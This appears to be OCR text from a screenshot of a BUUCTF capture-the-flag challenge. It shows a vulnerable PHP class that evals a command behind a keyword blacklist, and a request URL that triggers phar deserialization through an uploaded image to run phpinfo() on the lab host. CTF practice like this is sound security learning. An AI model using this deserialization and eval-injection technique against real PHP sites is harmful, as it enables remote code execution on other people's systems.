 BUUCTF在线评测
Hack Me
PHP 7.3.15 - phpinfo()
5e3a9bce-dabb-4a33-8e7a-72
不安全 | 5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81/class.php?file=phar://upload/4935ad2c4be6114f4bf09d55ed82a6...
{
if(!preg_match("/>|<|\?|php|".urldecode("%0a")."/i",$this->cmd)){
//Same point ,can you bypass me again?
eval("#".$this->cmd);
}else{
echo "No!";
}
}
}
file_exists($_GET['file']);
PHP Version 7.3.15
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Feb 26 2020 12:38:53
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81/class.php?file=phar://upload/4935ad2c4be6114f4bf09d55ed82a60b.jpg&8=phpinfo();
Enable POST
ADD HEADER